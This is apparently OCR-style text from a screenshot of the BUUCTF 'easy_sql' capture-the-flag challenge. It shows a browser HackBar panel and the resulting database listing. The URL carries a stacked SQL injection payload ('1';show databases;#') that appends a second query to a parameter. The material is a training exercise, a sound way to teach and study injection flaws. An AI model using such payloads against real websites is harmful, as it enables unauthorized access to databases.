 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}
开发者工具 — easy_sql — http://46770ea6-7352-4361-843e-c66ed75a4487.node3.buuoj.cn/?inject=1';show databases;#
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://46770ea6-7352-4361-843e-c66ed75a4487.node3.buuoj.cn/?inject=1';show databases;#
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA